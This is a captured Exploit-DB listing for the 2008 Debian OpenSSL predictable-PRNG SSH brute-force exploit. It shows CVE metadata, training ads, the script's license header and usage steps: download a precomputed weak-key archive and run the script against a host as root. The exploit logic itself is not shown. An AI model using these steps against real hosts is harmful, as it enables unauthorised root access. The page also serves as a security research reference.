 OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH (Python) - Linux remote Exploit - Chromium
OpenSSL 0.9.8c-1 < 0.9.8g
https://www.exploit-db.com/exploits/5720
DATABASE
GET CERTIFIED
OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH (Python)
EDB-ID:
5720
CVE:
2008-3280 2008-0166
EDB Verified:
Author:
WARCAT TEAM
Type:
REMOTE
Exploit: / {}
Platform:
LINUX
Date:
2008-06-01
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux , the course required to
become an Offensive Security Certified Professional (OSCP)
GET CERTIFIED
PWK
AWAE
WIFU
#!/bin/python
#       This program is free software; you can redistribute it and/or modify
#       it under the terms of the GNU General Public License as published by
#       the Free Software Foundation; either version 2 of the License, or
#       (at your option) any later version.
#
#       This program is distributed in the hope that it will be useful,
#       but WITHOUT ANY WARRANTY; without even the implied warranty of
#       MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#       GNU General Public License for more details.
#
#       You should have received a copy of the GNU General Public License
#       along with this program; if not, write to the Free Software
#       Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
#       MA 02110-1301, USA.
############################################################################
# Autor: hitz - WarCat team (warcat.no-ip.org)
# Collaborator: pretoriano
#
# 1. Download https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
#     - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5